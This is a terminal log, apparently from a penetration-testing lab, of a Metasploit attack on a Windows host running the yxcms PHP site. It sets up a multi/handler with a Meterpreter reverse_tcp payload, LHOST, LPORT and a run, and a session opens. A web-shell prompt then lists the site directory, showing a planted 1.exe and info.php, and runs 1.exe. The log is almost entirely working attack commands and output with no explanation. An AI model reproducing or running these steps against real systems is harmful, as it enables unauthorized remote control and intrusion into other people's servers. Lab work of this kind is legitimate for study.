 =[ metasploit v6.3.55-dev
+ -- --=[ 2397 exploits - 1231 auxiliary - 422 post
+ -- --=[ 1391 payloads - 46 encoders - 11 nops
+ -- --=[ 9 evasion
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/mete
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > set lhost 192.168.40.20
lhost => 192.168.40.20
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.40.20:6666
[*] Sending stage (201798 bytes) to 192.168.40.21
[*] Meterpreter session 1 opened (192.168.40.20:6666 -> 192.168.40.21:1393) at 2024-03-06 17:21:33 +0800
meterpreter >
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default 的目录
2024/03/06 17:19 <DIR> .
2024/03/06 17:19 <DIR> ..
2024/03/06 17:19 7,168 1.exe
2013/08/20 09:46 2,867 acomment.php
2013/08/20 09:46 2,627 arightCom.php
2013/10/14 10:36 3,567 extend_guestbook.php
2013/08/20 09:46 4,601 extend_index.php
2013/08/20 09:46 7,094 index_index.php
2013/11/21 03:19 1,106 index_search.php
2024/03/06 17:15 113 info.php
2013/11/20 20:28 5,592 layout.php
2013/12/18 10:08 3,140 news_content.php
2013/08/20 09:46 1,460 news_index.php
2013/11/07 12:28 3,567 news_sortindex.php
2013/08/20 09:46 698 page_index.php
2013/08/31 00:57 2,428 photo_content.php
2013/08/20 09:46 1,414 photo_index.php
2013/08/20 09:46 951 photo_indexp.php
2013/08/31 00:58 4,471 photo_pcontent.php
2013/08/20 09:46 1,758 prightCom.php
18 个文件 54,622 字节
2 个目录 6,619,971,584 可用字节
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default> 1.exe
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default>